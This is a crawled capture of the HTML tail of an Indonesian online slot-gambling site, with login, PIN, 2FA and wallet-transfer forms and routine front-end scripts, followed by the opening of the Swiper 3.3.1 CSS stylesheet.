                                                            <li><a class="js-opt" href="#" data-value="963"  >Syrian Arab Republic (+963)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="886"  >Taiwan, Province of China (+886)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="992"  >Tajikistan (+992)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="255"  >Tanzania, United Republic of (+255)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="670"  >Timor-Leste (+670)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="228"  >Togo (+228)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="690"  >Tokelau (+690)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="676"  >Tonga (+676)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1868"  >Trinidad and Tobago (+1868)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="216"  >Tunisia (+216)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="90"  >Turkey (+90)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="7370"  >Turkmenistan (+7370)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1649"  >Turks and Caicos Islands (+1649)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="688"  >Tuvalu (+688)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="256"  >Uganda (+256)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="380"  >Ukraine (+380)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="971"  >United Arab Emirates (+971)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="44"  >United Kingdom (+44)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1"  >United States (+1)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1"  >United States Minor Outlying Islands (+1)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="598"  >Uruguay (+598)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="998"  >Uzbekistan (+998)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="678"  >Vanuatu (+678)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="58"  >Venezuela (+58)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1284"  >Virgin Islands, British (+1284)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1340"  >Virgin Islands, U.s. (+1340)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="681"  >Wallis and Futuna (+681)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="212"  >Western Sahara (+212)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="967"  >Yemen (+967)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="260"  >Zambia (+260)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="263"  >Zimbabwe (+263)</a></li>
                                    </ul>
                </div>
                <input type="text" style="height:fit-content;" name="mobile" id="mobile" value="" class="form-control input-l" >
             </div>            
        </div>
                 
          <div class="form-group row no-gutters">
            <div class="col-xs-8 col-md-8">
                <input  type="tel" id='registerCaptchaimg' class="form-control" name="forgotPwCaptchaimg" maxlength="4"
                    autocomplete="off" style="height: 50px;" placeholder="Captcha">
            </div>
            <button class="btn btn-refresh col-xs-4 col-md-4 text-left" type="button" id="fogotrefreshCaptcha"  >
            <img   data-url="https://www.slotwin138net.com/captcha-image-forgotpw?v=1768590871" id="forgotPwCaptchaimgpath" class="captcha_img"
                autocomplete="off">
            <i class="icon-refresh"></i>
            </button>
          </div>
             
       <div class="row alert alert-danger message" _login-modal >
        </div>

        <div class="form-group text-center">        
          <button type="submit" class="btn btn-block btn-primary fs-lg" id="fpwSubmitBtn">Reset</button>
          <button type="button" id="btn-back--login-modal" class="btn btn-link"  i18n>
            <i class="icon-undo"></i>&nbsp; Kembali untuk masuk          </button>
          <app-ellipsis *ngIf="inProgress"></app-ellipsis>
        </div>

      </form>


                  <form class="form-horizontal text-center" id="pinForm" action="https://www.slotwin138net.com/validate-pin">

                    <div class="form-group ">
                        <h3>Kode Pin Aman</h3>
                        <p class="">Silakan Masukkan Kode Pin Aman Anda</p>
                    </div>
                    <div class="form-group ">
                        <div class="pin-in-grp" id="pin-in-grp">

                                                
                          <input type="password" maxlength="1" name="pincode[0]" required class="form-control pincode" style="width:16.66%"  >
                        
                       
                          <input type="password" maxlength="1" name="pincode[1]" required  class="form-control pincode" style="width:16.66%">
                           
                         
                          <input type="password" maxlength="1" name="pincode[2]" required  class="form-control pincode" style="width:16.66%">
                         
                         
                          <input type="password" maxlength="1" name="pincode[3]" required  class="form-control pincode" style="width:16.66%">
                          
                          
                          <input type="password" maxlength="1" name="pincode[4]"  required class="form-control pincode"  style="width:16.66%">
                          
                         
                          <input type="password" maxlength="1" name="pincode[5]" required  class="form-control pincode" style="width:16.66%">
                      
                          
                        </div>
                    </div>
                    <div class="form-group button-group">
                      <div class="row">
                                              	                            <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="7"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="8"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="3"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="6"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="1"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="2"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="4"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="0"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="9"  >
                            </div>
                                                    <div class="col-xs-4">
                            <input id='back_bt' class="btn btn-warning btn-block  btn-round" type="button" value="RESET"  >
                          </div>
                          <div class="col-xs-4">
                            <input class="btn btn-primary btn-block  btn-round pinkey" type="button" value="5"  >
                          </div>
                          <div class="col-xs-4">
                              <button class="btn btn-info btn-round btn-block waves-effect waves-light btn-submit" type="submit">Submit</button>
                          </div>
                        </div>
                        <div class="row">
                          <div class="col-xs-4"></div>
                          <div class="col-xs-4"><a style="" class="btn btn-danger btn-round btn-block waves-effect " href="javascript:void(0);" onclick="window.onLogOut();" >LOGOUT</a></div>
                          <div class="col-xs-4"></div>
                        </div>
                    </div>
                    <div class="row  alert alert-danger message" _login-modal >
                     </div>
                </form>

                <form class="form-horizontal text-center" id="fa2Form" action="https://www.slotwin138net.com/validate-2fa" style="display: none;">

                    <div class="form-group ">
                        <h3>Masukkan Kode 2FA</h3>
                        <p class="">Masukkan kode verifikasi yang dihasilkan oleh aplikasi autentikator di ponsel Anda</p>
                    </div>
                    <div class="form-group ">
                    <h4>Kode verifikasi dari aplikasi</h4>
                        <div class="pin-in-grp" id="fa2_grp">

                                                
                        <input type="password" maxlength="1" name="pincode[1]" required class="form-control pincode text-center" style="width:16.66%;float:left"  >
                        <input type="password" maxlength="1" name="pincode[2]" required  class="form-control pincode text-center" style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="pincode[3]" required  class="form-control pincode text-center" style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="pincode[4]" required  class="form-control pincode text-center" style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="pincode[5]"  required class="form-control pincode text-center"  style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="pincode[6]" required  class="form-control pincode text-center" style="width:16.66%;float:left">
                      
                          
                        </div>
                    </div>
                    <div class="form-group text-center">
                    <button class="btn btn-info btn-round  waves-effect waves-light btn-submit" type="submit">Submit</button>
                    </div>
                    
                    <div class="row  alert alert-danger message" _login-modal >
                     </div>
                </form>
                <form class="form-horizontal text-center" id="fpwOtpVerifyForm" action="https://www.slotwin138net.com/fpw-verify-otp" style="display: none;">

                    <div class="form-group ">
                        <h3>Verifikasi</h3>
                        <p class="">Silakan masukkan kata sandi satu kali untuk memverifikasi akun Anda</p>
                        <p class="">
                           <span>Kode telah dikirim ke</span> <small id="maskedNumber"></small> 
                        </p>
                    </div>
                    <input type="hidden" name="mobile" id="otpMobile">
                    <input type="hidden" name="contact_country" id="otpCountryCode">
                    <input type="hidden" name="otp_prefix" id="otpPrefix">
                    <div class="form-group ">
                    <h4>Kode dengan awalan - <span id="prefixValue"></span> </h4>
                        <div class="otp-pin-in-grp" id="otp_pin_grp">
                                                
                        <input type="password" maxlength="1" name="otp_pincode[1]" required class="form-control fa2Code otp_pincode text-center" style="width:16.66%;float:left"  >
                        <input type="password" maxlength="1" name="otp_pincode[2]" required  class="form-control fa2Code otp_pincode text-center" style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="otp_pincode[3]" required  class="form-control fa2Code otp_pincode text-center" style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="otp_pincode[4]" required  class="form-control fa2Code otp_pincode text-center" style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="otp_pincode[5]" required class="form-control fa2Code otp_pincode text-center"  style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="otp_pincode[6]" required  class="form-control fa2Code otp_pincode text-center" style="width:16.66%;float:left">
                      
                          
                        </div>
                    </div>
                    <div class="form-group text-center d-flex"  style="justify-content: space-between; ">
                        <button type="button" id="btn-back--fpw-verify-modal" class="btn btn-secondary btn-round waves-effect btn-back">
                            Back                        </button>

                        <span id="resend-timer" class="btn btn-outline-warning btn-round disabled">
                            Please wait <span id="resend-countdown">60</span>s
                        </span>

                        <button type="button" id="fpwResendOtpBtn" class="btn btn-warning btn-round waves-effect d-none">
                            Resend OTP                        </button>

                        <button type="submit" class="btn btn-info btn-round waves-effect btn-submit">
                            Periksa                        </button>
                    </div>
                    
                    <div class="row  alert alert-danger message" _login-modal >
                     </div>
                </form>
    </div>
    <div class="modal-footer text-center" id="footer--login-modal">
      <div class="footer-content">Tidak terdaftar?  <a  href="https://www.slotwin138net.com/register"  i18n>Daftar</a></div>
    </div>
		</div>
	</div>
</div>
<div class='md-overlay'></div>    <!-- END login form -->
  

  
  <!-- Loading modal -->
  <div class="nifty-modal fade-in-scale" id="loading--layout" style="z-index:1000001;"   data-isnotcloseoverlay="true">
    <div class="md-content">
      <div class='md-body'>

        <div class="loader-b large"></div>
      </div>
    </div>
  </div>
  <div class='md-overlay' style="z-index:1000000;"></div>
  <!-- END Loading modal-->

  <!-- APK download ||Transfer Wallet  modal start-->
  <div class="nifty-modal slide-in-bottom downloadapk-modal" id="apk-modal">
  			<div class="md-content">
          <div class="modal-header">
       <button class="pull-right md-close"><i class="icon-x fs-lg"  ></i></button>
      <h3 id="downloadgame-title" ></h3>
    </div>
  				<div class="md-body"  >
       <!--region Transfer Wallet Menu -->
            <div class="row no-gutters" id="trans_to_game_menu__game-modal"  >
                <form  action="" method="post" id="tw_transfer_form" class="tw_transfer_form">
                  <input type="hidden" name="_token" value="LcxX0makoLcwfvvTvf2hUlvvytt9Dbu9oZvybxN3">                    <div class="form-group">
                        <label for="mainwallet_amount">From Main Wallet</label>
                        <input type="text" class="form-control" readonly name="mainwallet_amount" id="mainwallet_amount"  value="" />

                    </div>
                    <div class="text-center">
                      <span class="vertical"><i class="icon-arrow-long-right"></i></span>
                    </div>
                    <div class="row">
                      <div class="col-xs-12">
                        <label for="mainwallet_amount">Transfer to <span id="gamename"></span> Wallet</label>
                        <div class="form-group">

                          <div class="customrange-slider">
                            <div id="slider" overflow-scroll="false"  class="ui-slider ui-corner-all ui-slider-horizontal ui-widget ui-widget-content">
                              <span tabindex="0" class="ui-slider-handle ui-corner-all ui-state-default" style="left: 0%;"></span>
                              <div class="ui-slider-range ui-corner-all ui-widget-header ui-slider-range-min" style="width: 0%;"></div>
                            </div>
                            <div class="decrease-btn cusbtn">
                              <div id="tw_decrease_btn"> <span class="minus-icon custom-icon">-</span> </div>

                              <div class="minmax-label">Min</div>
                              <div class="minmax-value">
                                2000
                              </div>
                              <input type="hidden" name="twminval" id="twminval" value="2000"/>
                            </div>
                            <div class="increase-btn cusbtn">
                              <div id="tw_increase_btn">
                                <span class="plus-icon custom-icon">+</span>
                              </div>

                              <div class="minmax-label">Max</div>
                              <div class="minmax-value" id="maxSliderApk"></div>
                            </div>
                          </div>
                        </div>
                        <div class="col-md-8 col-md-offset-2 col-sm-8 col-sm-offset-2 col-xs-10 col-xs-offset-1">
                        <div class="form-group">
                            <input type="text" readonly class="form-control" name="transfer_amount" id="transfer_amount" placeholder="0.00"   value="00.00" required/>
                        </div>
                        </div>
                        </div>
                      </div>

                    <div class="text-center">
                        <input type="submit" class="btn btn-primary"  value="SUBMIT" />
                    </div>
                </form>
            </div>
          <!--endregion Transfer Wallet Menu -->

  					<div class="row no-gutters">
  							<div class="col-xs-12 text-center">
  								<a href="#" id="launchurl" class="url-link" target="_blank">
                	<img class="img-fluid" src="https://www.slotwin138net.com/assets/images/log_html5.png" alt="play-in-browser">
  								<div class="download-caption text-center">
  										Play now in your browser
  								</div>
  								<div class="download-linkbtn text-center">
  									<img class="img-fluid" src="  https://www.slotwin138net.com/assets/images/btn_playnow.png" alt="play-now-in-browser">
  								</div>
  							</a>
  							</div>

  						</div>
    				</div>
  			</div>
  </div>
  <div class="modal-wrapper nifty-modal fade-in-scale" id="live-draw-modal" data-isnotcloseoverlay="true">
    <div class="md-content"> 
      <div class='md-body'> 
        <div class="modal-header">
        <h4 class="modal-title">Live Draw</h4>      
        <button class="btn btn-link pull-left "  id="btn-close--live-draw-modal"> <i class="icon icon-close"></i> </button>
</div>

<div class="modal-body"  >
    <div id='live_draw_table'>
   
    </div>
    <div id='img_details'>
        <img src="" class="draw_img" id='draw_img'>
        <div class="details">

            <p class="tickte_id" >undian berikutnya: <span id='ticket_id'></span></p>
        </div>

        <div class="close_btn_section">
            <button class="btn btn-close" id='img--section-closebtn'onclick="closeImageSection()">Kembali</button>
        </div>
    </div>
    
</div>
      </div>
    </div>
  </div>
  <div class="md-overlay"></div>
  <!-- APK download modal end-->

  


  <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
    

    
   
    window.loadOrRefreshTurnstileWidget= function(  selectorId ){

         //do nothing;
    }
     
</script>
 <script type="text/javascript" src="https://cdn.sitestatic.net/assets/jquery-validation/jquery.validate.min.js"></script>
<script type="text/javascript" src="https://cdn.sitestatic.net/assets/jquery-validation/additional-methods.min.js"></script>
<link rel="stylesheet" href="https://cdn.sitestatic.net/assets/fancybox/jquery.fancybox.min.css">


<script type="text/javascript" src="https://cdn.sitestatic.net/assets/fancybox/jquery.fancybox.min.js"></script>
<script>
 
        window.isAuth=  false  ? true : false;
        window.onLogOut = async function(){
            if(window.iFirebase){
                await window.iFirebase.logout();
            }
            
            window.location.href="https://www.slotwin138net.com/logout";

        }
        window.fbs =  {"apiKey":"AIzaSyC9QwfSZYi5RQOMFNGktImzGDenAy30N4M","authDomain":"onix-live-3.firebaseapp.com","projectId":"onix-live-3","storageBucket":"onix-live-3.firebasestorage.app","messagingSenderId":"659466681587","appId":"1:659466681587:web:bc01f4f585d6b927768b86","measurementId":null} ;
        window.firebasSuccessCb = function (params){
        window.json_post(
                "/authViaIdp",
                params ,
                "json",
                showLoadingImgFn   ,
                 removeLoadingImgFn    ,
            ).done(function(d){
    
             window.onLoginCallback(d,true);

            });
        }
    

         window.currencyCode='IDR';
         window.lang="id";
         window.agentCode='SLOTWIN138';
         window.sweetAlert= function ( msg , type , title  ,showCancelBtn   ) {
            //check CF error
            var dateNow = "2026-01-17 03:14:31";

            if (msg.indexOf('cloudflare') >= 0) {
                msg = transMsgs.cfTimeout + ' (error time: ' + dateNow + ')';
                title = " ";
            }
            if (msg.indexOf('challenge') >= 0) {
                msg = transMsgs.cfChallenge + ' (error time: ' + dateNow + ')';
                title = " ";
            }
             return     Swal.fire({
                    title: !title? "Warning" : title,
                    text: msg,
                    icon: !type? "error":type,
                    showCancelButton :(showCancelBtn ? true:false),
                    cancelButtonText : "Cancel",
                    showConfirmButton : true, 
                    confirmButtonText : 'OK', 
                } );
            }
            console.log('window.name ' + window.name );
            window.name = !window.name? "parent"  + Date.now() + Math.floor(Math.random() * 100000000) : window.name;
            console.log('window.name ' + window.name );
           window.formatNumber = function (n)   {
                // format number 1000000 to 1,234,567
                return n.replace(/[^0-9\-]/g, "").replace(/\B(?=(\d{3})+(?!\d))/g, ",")
            }
            window.convertToNumber= function (value) {

                    if (!value) {
                        return 0;
                    }
                    if(value.indexOf(".") >= 0){
                        var decimal_pos = value.indexOf(".");
                        value= value.substring(0, decimal_pos);

                    }
                    var number =value.replace(/[^0-9.-]+/g, "");
                    if (isNaN(number)) {
                        number = 0;
                    }
                return number;
           }

            window.formatCurrency = function (value) {
                    const symbol = "";//"$"
                    // get input value
                    var input_val = value;

                    if (typeof value !== 'string') {
                        var input_val = value.toString();
                    }
                    if (input_val === "") { return; }

                    var original_len = input_val.length;


                    if (input_val.indexOf(".") >= 0) {

                        var decimal_pos = input_val.indexOf(".");
                        var left_side = input_val.substring(0, decimal_pos);
                        var right_side = input_val.substring(decimal_pos+1);

                        left_side = formatNumber(left_side);

                        right_side += "00";

                        right_side = right_side.substring(0, 2);

                        input_val = symbol + left_side + "." + right_side;

                    } else {
                        input_val = formatNumber(input_val);
                        input_val = symbol + input_val + ".00";;

                    }

                    return input_val;
           }

                window.prize = 0 ;
                window.ajax_jackpot= function  () {
                    $.ajax({
                        url: "https://www.slotwin138net.com/getPokerJackpotAmt",
                        type: 'post',
                        data: { _token : $('meta[name=csrf-token]').attr('content') },
                        success: function (data) {
                            prize = (data / 2000.000)*2000.000;
                            $('.jackpot_numbers_home').html(`IDR <span id="jackpot_amount">${ commaSeparateNumber(prize) }</span>`)

                            //$('.jackpot_numbers_home').html(`IDR ` + commaSeparateNumber(data.prize));
                        }
                    });
                }
                window.getHkbLotteryResults= function  (callback) {
                    var results = [];
                    $.ajax({
                        url: "https://www.slotwin138net.com/getHKBLotteryResults",
                        type: 'post',
                        data: { _token : $('meta[name=csrf-token]').attr('content') },
                        success: function (result) {
                            results =  result.data.hkb_lottery_results;
                            if (typeof callback === 'function') {
                                callback(results);
                            }
                        }
                    });
                   
                }

                var newI = 0;
                window.popitup = function  (url,gameid) {
                  //alert(gameid);
                    newwindow = window.open(url,  window.agentCode + '_gameWindow'+gameid+newI,'toolbar=0,width=1200,height=750');
                    newI++;
                    if (window.focus) { newwindow.focus() }
                    return false;
                }

                window.popup = function (mylink, windowname) {
                    if (!window.focus) return true;
                    var href;
                    if (typeof (mylink) == 'string')
                        href = mylink;
                    else
                        href = mylink.href;
                    window.open(href, windowname, 'width=600,height=800,scrollbars=yes');
                    return false;
                }
                window.commaSeparateNumber = function (val, isJP) {
                    while (/(\d+)(\d{3})/.test(val.toString())) {

                        if( window.currencyCode=='VND' && isJP){
                            val = val.toFixed(0);
                        }else {
                            val = Number(val).toFixed(2);
                        }
                        val = val.toString().replace(/(\d)(?=(\d\d\d)+(?!\d))/g, "$1,");
                    }
                    return val;
                }

                window.getRandomIntInclusive =  function (min, max) {
                    min = Math.ceil(min);
                    max = Math.floor(max);
                    return Math.floor(Math.random() * (max - min + 1)) + min; //The maximum is inclusive and the minimum is inclusive
                }

                /*bank acc min and maxlength limitation */
                window.accLength = parseInt("8");
                    window.bankAccLength =function(selectedBank, default_minlength, default_maxlength){
                        console.log(selectedBank, default_minlength, default_maxlength);
                        var   custom_minLength, custom_maxLength;
                if(selectedBank == 'MDR' || selectedBank == 'MDRLV'){
                    custom_minLength = 13;
                    custom_maxLength = 13;
                }
                else if(selectedBank == 'BNI' || selectedBank == 'BCA' || selectedBank == 'BSI' || selectedBank == 'BLA'){
                    custom_minLength = 10;
                    custom_maxLength = 10;
                } 
                else if(selectedBank == 'BRI'){
                    custom_minLength = 15;
                    custom_maxLength = 15;
                } 
                else if(selectedBank == 'DMN'){
                    custom_minLength = 10;
                    custom_maxLength = 12;
                } 
                else if(selectedBank == 'ALADIN' || selectedBank == 'ALLO'){
                    custom_minLength = 10;
                    custom_maxLength = 13;
                } 
                else if(selectedBank == 'JAGO' || selectedBank == 'ARIN'){
                    custom_minLength = 8;
                    custom_maxLength = 12;
                } 
                else if(selectedBank == 'CIMBN' || selectedBank == 'SEABANK'){
                    custom_minLength = 12;
                    custom_maxLength = 12;
                }  
                else{
                    custom_minLength  = default_minlength;
                    custom_maxLength  = default_maxlength; 
                }   
                
                return {'min_len': custom_minLength,'max_len': custom_maxLength}
                    }
                /*bank acc min and maxlength limitation end*/ 


  $(document).ready(function () {
                    //suspend-alert
                   // login-alert
                   // promo-disabled-alert
                   // "maintenance-alert";
                   // "comingsoon-alert";
                window.alertLogin=function(e){
                    e.preventDefault();
                    sweetAlert( transMsgs.plsLogin  );
                    return false;
                }

                $(".suspend-alert").click(function (e) {
                        e.preventDefault();
                        sweetAlert( transMsgs.blockedFrGame);
                        return false;
                });

                $(".login-alert").click(function (e) {
                    if($("#login-modal--layout").length && !$('#loginForm').hasClass('js-inline-form') ){
                         $("#login-modal--layout").nifty("show")
                    }
                    else {
                        alertLogin(e);
                    }

                    return false;
                });

                $(".maintenance-alert").click(function (e) {
                        e.preventDefault();
                        sweetAlert( transMsgs.gameMaintenance);
                        return false;
                });

                $(".comingsoon-alert").click(function (e) {
                        e.preventDefault();
                        sweetAlert( transMsgs.gameComingSoon);
                        return false;
                });

                $(".promo-disabled-alert").click(function (e) {
                        e.preventDefault();
                        sweetAlert(transMsgs.gamePromoBlock);
                        return false;
                });


               
                $("#login-modal--layout").on('shown.nifty.modal', function(){
                    window.loadOrRefreshTurnstileWidget('loginTurnstileWidget' ); 
                });
 
        });


        $("input").focus(function() {
          $("body").addClass("input-focused");
        });
        $("input").focusout(function() {
          $("body").removeClass("input-focused");
        });

        var host = window.location.host;        
        var curr_host = "www.slotwin138net.com";
        var agent_url = "https://www.slotwin138net.com";
        
        console.log(host, curr_host, agent_url , agent_url.includes(host));
        
        if(host != curr_host && !agent_url.includes(host)){
                      
            location.href = "https://www.slotwin138net.com";           
        }
        // popup banner
        var isLoggedIn = window.isAuth;
        var isClosedPopUp = isLoggedIn ? sessionStorage.getItem('isClosedPopUpAftLogin') : sessionStorage.getItem('isClosedPopUp');
        
        if(!isClosedPopUp){
                    }
</script>


<script defer type="text/javascript" src="https://www.slotwin138net.com/js/firebase.js?id=4863984548b2c7219684c3996bb2ecc4"> </script>


  <div class="reward-program-popup"></div>
<div class="claimed-reward-popup"></div>
<div class="redeem-ticket-popup"></div>

<!-- spin-wheel modal -->
<div class="modal-wrapper nifty-modal fade-in-scale" id="spin-wheel-modal--layout" data-isnotcloseoverlay="true">
	<div class="md-content"> 
		<div class='md-body'> 
		<div class="modal-header text-center headerModal">
			<button class="btn btn-link closeBtn"  id="btn-close--spin-wheel-modal"> X </button>
			</div>
			<div class="flex spinWheelWrapper text-center">
            <!-- spin-wheel type -->
            <input type="hidden" id="spin_wheel_type" value=""/>

              <div class="spinWheelTitle">Spin Wheel</div>
              <div>untuk mendapatkan koin atau lainnya</div>
              
              <div class="spinWheel">
                <div class=" inline-flex" style="position: relative;">
                  <canvas id="wheelCanvas" width="280" height="280"></canvas>
                  <div class="spinWheelArrow"></div>
                </div>
              </div>
            </div>
			<div class="flex" style=" place-content: center; ">
                <button class="btn btn-block btn-primary "
				id="spinBtn">
				 Coba Keberuntungan Anda                </button>
            </div>
        </div>
	</div>
</div>
<div class='md-overlay'></div>
<!-- end of spin-wheel modal -->
  <script type="text/javascript" src="https://www.slotwin138net.com/js/ugsports/app-desktop.js?id=6d0b6c6d3b87845c0508e351e5595935"> </script>
  <!--License TNC Modal -->
<!--License TNC Modal -->

<!--Language Option Modal -->
<div class="nifty-modal slide-in-bottom " id="langModal-mobile">
  <div class="md-content">
    <div class="md-body">
      <div class="wrap language">
        <div class="title">Wilayah dan bahasa</div>
        <table class="table-borderless"> 
        
          <tr>
            <td class="country">Indonesia</td>
            <td></td>
            <td></td>
          </tr>
          <tr>
            <td class="flag-wrap">
              <div class="circle-id"></div>
            </td>
                        <td class="i  ">
            <a href="#" onclick='changeLang("id")'> indonesian</a>
            </td>

                        <td class="i b-line ">
            <a href="#" onclick='changeLang("en")'> English</a>
            </td>

                        <td class="i b-line ">
            <a href="#" onclick='changeLang("cn")'> Mandarin</a>
            </td>

                      </tr> 
     
        </table>
      </div>
    </div>
  </div>
</div>
<div class="md-overlay"></div>
<!--END Language Option Modal -->
 
<script>
$(document).ready(function () {
  });
 function changeLang(key){
      change_lang(key)
  }
  $('.btn-refresh-captcha').on( 'click', function(e){
e.preventDefault();
e.stopPropagation(); 
var $captchaImg = $(this).parent().find('img');
var curCapUrl = $captchaImg .attr("data-url");
var url = curCapUrl + Date.now() + Math.floor(Math.random() * 100000000);
$captchaImg.attr("src",url);

});



</script>





  

  <!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/65afa7a18d261e1b5f56c8dd/1hkr2dk5u';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script--> 

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-56MCX8C5"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
  <script>
   if( window.location.href.indexOf('reLogin=yes') >= 0  &&  !window.isAuth){
          if($("#login-modal--layout").length){
                         $("#login-modal--layout").nifty("show")
          }
    }

  $('#dropdownothergameblc').click(function(){
    window.getAllGameBal();
  });

  </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"176d1fe3e7764f65b50e84194596659b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://www.slotwin138net.com/css/ugsports/swiper.css
body_size: 2605
content:
/**
 * Swiper 3.3.1
 * Most modern mobile touch slider and framework with hardware accelerated transitions
 * 
 * http://www.idangero.us/swiper/
 * 
 * Copyright 2016, Vladimir Kharlampidi
 * The iDangero.us
 * http://www.idangero.us/
 * 
 * Licensed under MIT
 * 
 * Released on: February 7, 2016
 */
.swiper-container {
  margin: 0 auto;
  position: relative;
  overflow: hidden;
  /* Fix of Webkit flickering */
  z-index: 1;
}
.swiper-container-no-flexbox .swiper-slide {
  float: left;
}
.swiper-container-vertical > .swiper-wrapper {
  -webkit-box-orient: vertical;
  -moz-box-orient: vertical;
  -ms-flex-direction: column;
  -webkit-flex-direction: column;
  flex-direction: column;
}
.swiper-wrapper {
  position: relative;
  width: 100%;
  height: 100%;
  z-index: 1;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-transition-property: -webkit-transform;
  -moz-transition-property: -moz-transform;
  -o-transition-property: -o-transform;
  -ms-transition-property: -ms-transform;
  transition-property: transform;
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
}
.swiper-container-android .swiper-slide,
.swiper-wrapper {
  -webkit-transform: translate3d(0px, 0, 0);
  -moz-transform: translate3d(0px, 0, 0);
  -o-transform: translate(0px, 0px);
  -ms-transform: translate3d(0px, 0, 0);
  transform: translate3d(0px, 0, 0);
}
.swiper-container-multirow > .swiper-wrapper {
  -webkit-box-lines: multiple;
  -moz-box-lines: multiple;
  -ms-flex-wrap: wrap;
  -webkit-flex-wrap: wrap;
  flex-wrap: wrap;
}
.swiper-container-free-mode > .swiper-wrapper {
  -webkit-transition-timing-function: ease-out;
  -moz-transition-timing-function: ease-out;
  -ms-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
  margin: 0 auto;
}
.swiper-slide {
  -webkit-flex-shrink: 0;
  -ms-flex: 0 0 auto;
  flex-shrink: 0;
  width: 100%;
  height: 100%;
  position: relative;
}
/* Auto Height */
.swiper-container-autoheight,
.swiper-container-autoheight .swiper-slide {
  height: auto;
}
.swiper-container-autoheight .swiper-wrapper {
  -webkit-box-align: start;
  -ms-flex-align: start;
  -webkit-align-items: flex-start;
  align-items: flex-start;
  -webkit-transition-property: -webkit-transform, height;
  -moz-transition-property: -moz-transform;
  -o-transition-property: -o-transform;
  -ms-transition-property: -ms-transform;
  transition-property: transform, height;
}
/* a11y */
.swiper-container .swiper-notification {
  position: absolute;
  left: 0;
  top: 0;
  pointer-events: none;
  opacity: 0;
  z-index: -1000;
}
/* IE10 Windows Phone 8 Fixes */
.swiper-wp8-horizontal {
  -ms-touch-action: pan-y;
  touch-action: pan-y;
}
.swiper-wp8-vertical {
  -ms-touch-action: pan-x;
  touch-action: pan-x;
}
/* Arrows */
.swiper-button-prev,
.swiper-button-next {
  position: absolute;
  top: 50%;
  width: 27px;
  height: 44px;
  margin-top: -22px;
  z-index: 10;
  cursor: pointer;
  -moz-background-size: 27px 44px;
  -webkit-background-size: 27px 44px;
  background-size: 27px 44px;
  background-position: center;
  background-repeat: no-repeat;
}
